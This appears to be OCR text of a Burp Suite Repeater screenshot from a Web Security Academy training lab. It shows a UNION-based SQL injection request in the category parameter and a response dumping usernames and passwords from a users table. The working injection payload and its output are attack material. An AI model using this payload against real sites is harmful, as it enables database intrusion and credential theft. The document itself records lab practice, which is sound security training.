 1 2 3 4
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://0a4200ea040d0c15c0fe13a200d300cc.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+union+select+username,+password+from+users-- HTTP/1.1
2 Host:
0a4200ea040d0c15c0fe13a200d300cc.web-security-academy.net
3 Cookie: session=Ss1ovB6oPdliCMbH1j2L5Cn0VErMEO0Y
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Toys & Games
carlos
aju38mv9n92xqywa6a2r
administrator
qwnb86v1j898bpbuf1rb
wiener
0r5jouv6rnrwfhrrzyby
INSPECTOR
Done 4,348 bytes | 364 millis